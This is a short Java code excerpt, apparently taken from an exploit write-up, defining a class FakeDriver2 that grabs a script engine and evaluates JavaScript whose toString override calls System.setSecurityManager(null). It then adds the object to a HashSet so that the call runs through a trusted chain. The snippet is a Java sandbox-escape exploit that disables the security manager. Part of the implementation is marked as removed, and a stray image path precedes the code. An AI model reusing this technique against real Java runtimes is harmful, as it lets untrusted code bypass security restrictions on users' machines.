 public class FakeDriver2 extends HashSet implements Driver
{
public FakeDriver2() {
Iterator i = FakeDriver._sl.iterator();
// Capture script engine
ScriptEngine e = (ScriptEngine)i.next();
// Create Error object to disable security manager
Object proxy = (Object) e.eval(
"this.toString = function() {" +
" java.lang.System.setSecurityManager(null);" +
" return '';" +
"};" +
"e = new Error();" +
"e.message = this;" +
"e");
// Add to HashSet, will call toString with trusted chain
this.add(proxy);
}
/* Implementation removed ... */
}